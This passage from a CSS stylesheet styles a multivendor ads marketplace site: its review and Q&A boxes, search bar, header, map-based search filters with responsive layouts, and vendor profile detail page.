    position: absolute;
    top: 10px;
    right: 0;
    font-size: 14px;
    color: #242424;
    padding: 10px 20px;
    background-color: #ffff;
    border-radius: 4px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
ul
li {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: #6d6d6d;
    line-height: 30px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
ul
li
i {
    margin-right: 5px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
ul
li
i.fa-star {
    color: #ea9a00;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
p {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
p
span {
    color: #242424;
}

.adt-multivendor-product-content .product-qna-box h4 {
    font-size: 22px;
    font-weight: 700;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-qna-box .question-box {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
    padding: 6px 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-qna-box p {
    text-align: center;
    line-height: 30px;
    color: #6d6d6d;
}

/* adt-multivendor-product-detail-section-end */

/* adt-top-search-bar-start */
.adt-multivendor-top-search-bar {
    padding: 10px 0;
    background-color: #ffff;
}

.adt-multivendor-searchbar-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.adt-multivendor-searchbar-wrapper .adt-search-area {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form {
    display: flex;
    align-items: flex-start;
    gap: 15px;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form input {
    width: 330px;
    font-size: 14px;
    color: #555555;
    padding: 12px 20px;
    line-height: 19px;
    background-color: #f6f6f6;
    border: 1px solid #dedede;
    border-radius: 4px;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form input:focus-visible {
    outline: none;
}

.adt-multivendor-searchbar-wrapper .adt-search-area form input::placeholder {
    font-size: 14px;
    color: #555555;
    opacity: 1;
}

.adt-multivendor-searchbar-wrapper .select2 {
    width: 200px !important;
}

.adt-multivendor-searchbar-wrapper
.select2-container
.select2-selection--single {
    height: 45px;
    border-radius: 4px;
    border: none;
    background-color: #f6f6f6;
    border: 1px solid #dedede;
}

.adt-multivendor-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__rendered {
    color: #555555;
    font-size: 14px;
    line-height: 45px;
    padding-left: 20px;
}

.adt-multivendor-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 45px;
    right: 10px;
}

.adt-multivendor-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #242424 #242424 transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-multivendor-searchbar-wrapper
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

body:has(.select2-container--open) {
    overflow-x: hidden;
}

.select2-container--default
.select2-results__option--highlighted[aria-selected] {
    background-color: #ff002e;
}

.adt-multivendor-searchbar-wrapper .adt-search-area button {
    height: 45px;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 10px 19px;
    background-color: #ff002e;
    border: 0;
    border-radius: 4px;
    transition: all 0.3s ease;
}

.adt-multivendor-searchbar-wrapper .adt-search-area button i {
    margin-right: 8px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons {
    display: flex;
    align-items: center;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    margin-left: 30px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a:last-child:before {
    content: none;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a i {
    margin-right: 10px;
    color: #ff002e;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons a.favourite i {
    font-size: 20px;
    color: #242424;
    margin-right: 2px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box {
    position: relative;
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box::before {
    content: "";
    position: absolute;
    top: 13px;
    right: -12px;
    width: 1px;
    height: 12px;
    background-color: #242424;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .meta {
    text-align: right;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .meta small {
    font-size: 10px;
    font-weight: 500;
    color: #555555;
    display: block;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .meta strong {
    font-size: 15px;
    font-weight: 600;
    color: #242424;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon {
    position: relative;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon a {
    margin-left: 0;
}

.adt-multivendor-searchbar-wrapper
.adt-extra-buttons
.cart-box
.icon
a::before {
    content: none;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon i {
    font-size: 20px;
    color: #242424;
}

.adt-multivendor-searchbar-wrapper .adt-extra-buttons .cart-box .icon .count {
    position: absolute;
    top: -6px;
    right: 0;
    width: 13px;
    height: 13px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 10px;
    color: #ffff;
    background-color: #ff002e;
    border-radius: 50%;
    padding: 8px;
}

/* adt-top-search-bar-end */

/* adt-multivendor-header-start */
.adt-multivendor-header {
    background-image: linear-gradient(to right, #f6f6f6 50%, #ffff 50%);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-width: 1px 0 1px 0;
}

.adt-multivendor-header .content-wrapper {
    display: flex;
    align-items: center;
}

.adt-multivendor-header .content-wrapper .category-dropdown button {
    height: 59px;
    background-color: #242424;
    border-radius: 0;
    padding: 16px 20px;
    font-size: 16px;
    font-weight: 400;
    color: #ffff;
    width: 303px;
    text-align: left;
    border: none;
}

.adt-multivendor-header .content-wrapper .category-dropdown .categories-list {
    padding: 20px 20px 15px;
    background-color: #ffff;
    width: 100%;
    border: 0;
    border-radius: 0;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
    max-height: 400px;
    overflow: auto;
}

.adt-multivendor-header .content-wrapper .category-dropdown .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border: 1px solid #ffff;
    border-width: 2px;
    border-color: #fff #fff transparent transparent;
    float: right;
    margin-top: 4px;
    margin-right: 2px;
    transform: rotate(135deg);
}

.adt-multivendor-header
.content-wrapper
.category-dropdown
.dropdown-toggle.show::after {
    transform: rotate(45deg);
    margin-top: 8px;
}

.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li {
    font-size: 14px;
    padding: 10px 0;
    margin: 0;
    border-top: 1px solid #e1e1e1;
}


.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li a {
    color: #6d6d6d;
}
.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li a:hover {
    color: #242424;
}

.adt-multivendor-header .content-wrapper .category-dropdown .categories-list li i {
    margin-right: 5px;
    width: 20px;
    text-align: center;
    display: none;
}

.adt-multivendor-header .content-wrapper .hotline-box {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 10px;
    background-color: #ffff;
}

.adt-multivendor-header .content-wrapper .hotline-box .icon i {
    font-size: 20px;
    color: #999;
    margin-top: 5px;
}

.adt-multivendor-header .content-wrapper .hotline-box .meta small {
    display: block;
    font-size: 10px;
    color: #555555;
    line-height: 18px;
}

.adt-multivendor-header .content-wrapper .hotline-box .meta a {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #242424;
}

.adt-multivendor-header .sb-header {
    background-color: #f6f6f6;
    width: calc(100% - 524px);
    padding: 0 16px;
}

.adt-multivendor-header .sb-header .sb-menu > ul > li > a {
    height: 59px;
    line-height: 59px;
    font-size: 14px;
    color: #242424;
    text-transform: capitalize;
}

.adt-multivendor-header .sb-header .sb-menu li a:hover,
.adt-multivendor-header .sb-header .sb-menu li a:focus,
.adt-multivendor-header .sb-header .sb-menu li a:active {
    color: #ff002e;
}

.adt-multivendor-header .sb-header .sb-menu > ul > li > a > span::before {
    border-color: #242424;
}

.adt-multivendor-header .sb-header .sb-menu ul ul li > a::before {
    background: #ff002e;
}

.user-actions-header {
    display: flex !important;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.parsley-required .parsley-custom-error-message .parsley-errors-list .filled {
    color: #ff002e !important;
}

.adt-ads-topbar-content .price-slider-value {
    font-size: 14px;
    color: #242424;
    margin-bottom: 6px;
}
.adt-ads-topbar-content .range-slider {
    width: calc(100% - 55px);
}

.price_search_btn {
    padding: 0 10px !important;
}

.category-img-box {
    position: relative;
}

.featured-label {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #f39c12;
    color: #FFF;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 500;
    border-radius: 3px;
    z-index: 1;
}

.search-page-map-container {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

.search-page-content {
    width: 75%;
}

.search-page-map {
    width: 25%;
    margin: 0px 10px;
}

@media (max-width: 768px) {
    .search-page-map-container {
        flex-direction: column;
    }

    .search-page-content {
        width: 100%;
    }

    .search-page-map {
        width: 100%;
    }
}

ul.shop-dropdown-user {
    width: 130px !important;
}

.shop-dropdown-user li a {
    color: #ffffff !important;
}

.crosshair-btn-topbar {
    top: 29px !important;
}

.favourited i {
    color: red !important;
}

.adt-header-primary.header-bottom-border {
    border-bottom: 1px solid #D3D3D3;
}

/* adt-map-search-section-start */
.adt-map-search-section .map-search-wrapper {
    display: flex;
}

.adt-map-search-section .map-search-wrapper .search-content-side.scroller {
    position: relative;
    width: 637px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    z-index: 1;
    height: 100vh;
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
}

.adt-map-search-section .search-filters-content {
    padding: 30px 30px 20px 30px;
    background-color: #F6F6F6;
}

.adt-map-search-section .search-filters-content .right-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box {
    margin-bottom: 10px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box h3 {
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container {
    width: 230px !important;
    height: 42px;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container .select2-selection--single {
    border-color: #F0F0F0;
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
}

.adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    margin-top: -6px;
    transform: rotate(135deg);
}

.adt-map-search-section .search-filters-content .right-content .icon-box {
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    font-size: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-map-search-section .search-filters-content .right-content .icon-box:hover,
.adt-map-search-section .search-filters-content .right-content .icon-box.active {
    color: #ffff;
    background-color: #FF002E;
    border: 1px solid #FF002E;
}
.adt-map-search-section .search-filters-content .right-content .icon-box:hover i {
    color: #FFF;
}
.adt-map-search-section .search-filters-content .right-content .filter-refresh-btn i {
    color: #242424;
}
.adt-map-search-section .map-search-wrapper .search-map-side {
    width: calc(100% - 637px);
    height: calc(100vh - 147px);
}

.adt-map-search-section .map-search-wrapper .search-map-side img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-map-search-section .search-filters-wrapper {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-map-search-section .search-filters-wrapper .adtype-dropdown {
    width: 160px;
}

.adt-map-search-section .search-filters-wrapper .category-dropdown {
    width: calc(100% - 300px);
    padding: 0;
    margin-bottom: 0;
}

.adt-map-search-section .search-filters-wrapper .adtype-dropdown button,
.adt-map-search-section .search-filters-wrapper .category-dropdown button,
.adt-map-search-section .search-filters-wrapper .search-all-filters {
    padding: 10px 15px;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    background-color: #ffffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    width: 100%;
    height: 42px;
    text-align: left;
}
.adt-map-search-section .search-filters-wrapper .adtype-dropdown button:focus,
.adt-map-search-section .search-filters-wrapper .category-dropdown button:focus,
.adt-map-search-section .search-filters-wrapper .search-all-filters:focus {
    box-shadow: none;
}

.adt-map-search-section .search-filters-wrapper .adtype-dropdown button.show,
.adt-map-search-section .search-filters-wrapper .category-dropdown button.show {
    color: #ffffff;
    background-color: #FF002E;
    border-color: #FF002E;
    border-radius: 4px 4px 0 0;
}

.adt-map-search-section .search-filters-wrapper .category-dropdown button i,
.adt-map-search-section .search-filters-wrapper .search-all-filters i {
    margin-right: 8px;
}

.adt-map-search-section .search-filters-wrapper .dropdown .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border: 1px solid #6D6D6D;
    border-color: #6D6D6D #6D6D6D transparent transparent;
    float: right;
    margin-top: 6px;
    margin-right: 2px;
    transform: rotate(45deg);
}

.adt-map-search-section .search-filters-wrapper .dropdown .dropdown-toggle.show::after {
    border-color: #ffff #ffff transparent transparent;
    margin-top: 3px;
    transform: rotate(135deg);
}

.adt-map-search-section .search-filters-wrapper .dropdown .dropdown-menu {
    width: 100%;
    padding: 10px 15px;
    border-radius: 4px;
    background-color: #ffff;
    border: 1px solid #F0F0F0;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-map-search-section .search-filters-wrapper .adtype-list li {
    margin-bottom: 15px;
}

.adt-map-search-section .search-filters-wrapper .adtype-list li:last-child {
    margin-bottom: 0;
}

.adt-map-search-section .search-filters-wrapper .adtype-list .adt-container {
    position: relative;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    padding-left: 25px;
}

.adt-map-search-section .search-filters-wrapper .adtype-list input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-map-search-section .search-filters-wrapper .adtype-list .checkmark {
    position: absolute;
    top: 0px;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-map-search-section .search-filters-wrapper .adtype-list input:checked ~ .checkmark {
    background-color: #FF002E;
    border-color: #FF002E;
}

.adt-map-search-section .search-filters-wrapper .adtype-list .checkmark::after {
    content: "";
    position: absolute;
    display: none;
    left: 5px;
    top: 2px;
    width: 6px;
    height: 10px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-map-search-section .search-filters-wrapper .adtype-list input:checked ~ .checkmark::after {
    display: block;
}

.adt-map-search-section .search-filters-wrapper .dropdown .categories-list {
    padding: 15px;
}

.adt-map-search-section .adt-category-list-sidebar .adt-category-box .category-meta .img-box {
    width: 30px;
    height: 30px;
    padding: 6px;
}

.adt-map-search-section .adt-category-list-sidebar .adt-category-box .category-meta {
    gap: 10px 15px;
}

.adt-map-search-section .adt-category-list-sidebar .adt-category-box .category-meta a {
    color: #6D6D6D;
    font-weight: 400;
}

.adt-category-list-sidebar .adt-category-box .listing-count {
    padding: 6px 10px;
}

.adt-map-search-section .search-filters-wrapper .search-all-filters {
    width: 120px;
    text-align: center;
    transition: 0.3s ease-in-out;
}

.adt-map-search-section .search-filters-wrapper .search-all-filters.active {
    color: #ffff;
    background-color: #FF002E;
    border-color: #FF002E;
}

.adt-map-search-section .featured-ads-box {
    padding: 30px;
    background-color: #ffff;
}

.adt-vendor-mini-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -66px;
    right: 0px;
    text-align: right;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-prev,
.adt-vendor-mini-ads-carousel .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-next {
    margin-right: 0;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-prev.disabled,
.adt-vendor-mini-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-vendor-mini-ads-carousel .owl-nav .owl-prev i,
.adt-vendor-mini-ads-carousel .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-vendor-mini-ads-carousel .adt-mini-ad-box {
    margin-bottom: 0;
}

.adt-map-search-section .search-ads-result-box {
    padding: 30px;
}

.adt-map-search-section .search-ads-result-box.grid {
    padding: 30px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0 20px;
}

.adt-map-search-section .adt-custom-pagination {
    padding: 0 30px 30px 30px;
    margin-top: 0;
}

.adt-map-search-section .adt-category-ad-list .category-content-box h5 {
    padding-right: 30px;
}

.adt-map-search-section .all-filters-sidebar {
    position: absolute;
    top: 0px;
    left: -315px;
    padding: 20px;
    background-color: #ffff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    width: 315px;
    height: calc(100vh - 85px);
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
    z-index: 2;
    transition: 0.3s ease-in-out;
}
/*.adt-top-search-bar ~ .adt-map-search-section .all-filters-sidebar {
    top: 184px;
}*/

.adt-map-search-section .all-filters-sidebar.open {
    left: 0;
}

.adt-map-search-section .all-filters-sidebar .close-sidebar {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #242424;
    cursor: pointer;
}

.adt-map-search-section .all-filters-sidebar h3 {
    font-size: 15px;
    font-weight: 500;
    line-height: 25px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-map-search-section .all-filters-sidebar .adt-search-list-box {
    padding: 0;
    border: 0;
}

.adt-map-search-section .all-filters-sidebar .adt-search-list-box .location-btn {
    position: absolute;
    top: 34px;
    right: 5px;
    width: 38px;
    height: 34px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 4px;
    color: #6D6D6D;
    background-color: #ffff;
}

.adt-map-search-section .all-filters-sidebar .adt-switch-btns-box {
    margin-bottom: 20px;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls {
    display: flex;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls input {
    width: 42%;
    height: 42px;
    padding: 12px 20px;
    color: #6D6D6D;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls input.adt-ads-input-from {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 0;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls input.adt-ads-input-to {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-left: 0;
}

.adt-map-search-section .all-filters-sidebar .adt-range-slider .extra-controls > div {
    width: 16%;
    height: 42px;
    line-height: 38px;
    text-align: center;
    color: #D3D3D3;
    border: 1px solid #f0f0f0;
}

.adt-map-search-section .all-filters-sidebar .adt-vertical-ad-box {
    margin: 20px 0 0 0;
}
.adt-map-search-section .load-more-btn-box {
    text-align: center;
    margin-bottom: 50px;
}

/* adt-map-search-section-end */

/* responsive css */
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-map-search-section .all-filters-sidebar {
        top: 0px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-map-search-section:has(.all-filters-sidebar.open) {
        position: relative;
        z-index: 10;
    }

    .adt-map-search-section .map-search-wrapper {
        flex-direction: column;
    }

    .adt-map-search-section .map-search-wrapper .search-content-side.scroller {
        position: unset;
        width: 100%;
        order: 2;
        height: 100%;
    }

    .adt-map-search-section .all-filters-sidebar {
        position: absolute;
        top: 0;
        z-index: 10;
        height: 100vh;
    }

    .adt-map-search-section .map-search-wrapper .search-map-side {
        width: 100%;
        order: 1;
        height: 400px !important;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-map-search-section .search-ads-result-box.grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-map-search-section .map-search-wrapper .search-map-side {
        height: 300px !important;
    }

    .adt-map-search-section .search-ads-result-box.grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-map-search-section .map-search-wrapper .search-map-side {
        height: 250px;
    }

    .adt-map-search-section .search-filters-content {
        padding: 20px;
    }

    .adt-map-search-section .search-filters-content .adt-ads-sort-box {
        flex-direction: column;
        align-items: flex-start;
    }

    .adt-map-search-section .search-filters-wrapper {
        flex-direction: column;
    }

    .adt-map-search-section .search-filters-wrapper .adtype-dropdown {
        width: 100%;
    }

    .adt-map-search-section .search-filters-content .right-content,
    .adt-map-search-section .search-filters-wrapper .category-dropdown,
    .adt-map-search-section .search-filters-wrapper .search-all-filters {
        width: 100%;
    }

    .adt-map-search-section .search-filters-content .adt-ads-sort-box .select2-container {
        width: 100% !important;
    }

    .adt-map-search-section .search-ads-result-box {
        grid-template-columns: repeat(1, 1fr);
        padding: 20px;
    }
    .adt-map-search-section .search-ads-result-box.grid {
        padding: 20px;
    }

    .adt-map-search-section .featured-ads-box {
        padding: 20px;
    }

    .adt-map-search-section .adt-custom-pagination {
        padding: 0 20px 20px 20px;
    }

    .adt-map-search-section .adt-custom-pagination .page-item .page-link {
        width: 48px;
        height: 48px;
    }
}

.add_to_fav_map {
    transition: all 0.3s ease;
}

.add_to_fav_map:hover {
    background-color: red
}

.select2-container--open {
    z-index: 1088;
}
.map_search_countries .select2-container {
    width: 100% !important;
    margin-bottom: 10px;
}

.adt-map-mini-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 0px;
    text-align: right;
}

.pulsing-cluster {
    position: relative;
    background-color: rgba(255, 123, 0, 0.8);
    color: white;
    border-radius: 50%;
    padding: 10px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    border: 2px solid white;
    transition: transform 0.3s ease;
}

.pulsing-cluster span {
    position: relative;
    z-index: 2;
}

.pulsing-cluster::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 123, 0, 0.6);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    animation: pulse 2s infinite ease-in-out;
    z-index: 1;
}

@keyframes pulse {
    0% {
        transform: translate(-50%, -50%) scale(0.8);
        opacity: 1;
    }
    100% {
        transform: translate(-50%, -50%) scale(1.6);
        opacity: 0;
    }
}

.custom-cluster-icon {
    background: none;
    border: none;
}

.video-box video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.owl-carousel .item {
    position: relative;
    width: 100%;
}

.owl-carousel #sync2 .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.owl-carousel #sync2 .img-box img {
    background-color: #f7f7f7;
    object-fit: cover;
}

/*MULTIVENDOR DETAIL PAGE CSS START HERE*/
/* adt-multivendor-detail-section-start */
.adt-multivendor-detail-section {
    padding: 60px 0;
}

.adt-multivendor-detail-section .multivendor-detail-banner {
    position: relative;
    margin-bottom: 30px;
    height: 250px;
}

.adt-multivendor-detail-section .multivendor-detail-banner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.65));
}

.adt-multivendor-detail-section .multivendor-detail-banner img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box {
    position: absolute;
    bottom: 30px;
    right: 30px;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box h4 {
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    color: #ffff;
    margin-bottom: 15px;
    text-align: right;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li {
    display: inline-block;
    margin-right: 15px;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li:last-child {
    margin-right: 0;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a {
    display: inline-block;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.20);
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a:hover {
    background-color: #FF002E;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a i {
    font-size: 20px;
    color: #ffff;
}

.adt-multivendor-detail-section .multivendor-detail-wrapper {
    display: flex;
    gap: 36px;
    margin-bottom: 60px;
    padding-left: 36px;
}

.adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
    width: 303px;
    height: 100%;
    margin-top: -190px;
    z-index: 1;
}

.adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
    width: calc(100% - 678px);
}

.adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
    width: 303px;
}

.adt-multivendor-detail-section .multivendor-main-content h2 {
    font-size: 26px;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 20px;
}

.adt-multivendor-detail-section .multivendor-main-content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 30px;
}

.adt-multivendor-detail-section .multivendor-profile-box-sidebar {
    position: relative;
    background-color: #ffff;
    border-radius: 4px;
    border: 1px solid #F0F0F0;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-multivendor-detail-section .multivendor-profile-box .favourite-box {
    position: absolute;
    top: 20px;
    right: 15px;
    width: 27px;
    height: 27px;
    border-radius: 4px;
    padding: 6px 5px 5px 9px;
    font-size: 10px;
    color: #ffff;
    background-color: #242424;
    cursor: pointer;
}

.adt-multivendor-detail-section .multivendor-profile-box .img-box img {
    margin-top: -50px;
    border-radius: 100px;
    margin-left: 20px;
    border: 5px solid #F0F0F0;
}

.adt-multivendor-detail-section .multivendor-profile-box h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    padding: 0 20px;
    color: #242424;
    margin: 15px 0 10px 0;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating {
    display: flex;
    align-items: center;
    padding: 0 20px;
    margin-bottom: 15px;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating span {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6d6d6d;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating i {
    font-size: 16px;
    color: #EA9A00;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating i.fill {
    color: #EA9A00;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background-color: #FBFCFD;
    border: 1px solid #F0F0F0;
    border-width: 1px 0 1px 0;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box i {
    font-size: 16px;
    color: #31BD00;
    margin-right: 10px;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box span,
.adt-multivendor-detail-section .multivendor-profile-box .active-box small {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #31BD00;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box small {
    color: #6D6D6D;
}

.adt-multivendor-detail-section .multivendor-profile-box ul {
    padding: 20px !important;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li {
    display: flex;
    align-items: center;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #F0F0F0;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li i {
    font-size: 16px;
    color: #6D6D6D;
    margin-right: 10px;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li span,
.adt-multivendor-detail-section .multivendor-profile-box ul li small {
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    color: #242424;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li small {
    color: #6D6D6D;
}

.adt-multivendor-detail-section .multivendor-profile-box .follow-box {
    padding: 27px 20px;
    background-color: #FBFCFD;
    border: 1px solid #F0F0F0;
    border-width: 1px 0 1px 0;
}

.adt-multivendor-detail-section .multivendor-profile-box .follow-box .adt-button-dark {
    width: 100%;
    text-align: center;
}

.adt-multivendor-detail-section .multivendor-contact-box {
    padding: 30px 20px;
}

.adt-multivendor-detail-section .multivendor-contact-box h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-detail-section .multivendor-contact-box input,
.adt-multivendor-detail-section .multivendor-contact-box textarea {
    height: 46px;
    padding: 12px 30px;
    color: #555555;
    background-color: #FBFCFD;
    border: 1px solid #D3D3D3;
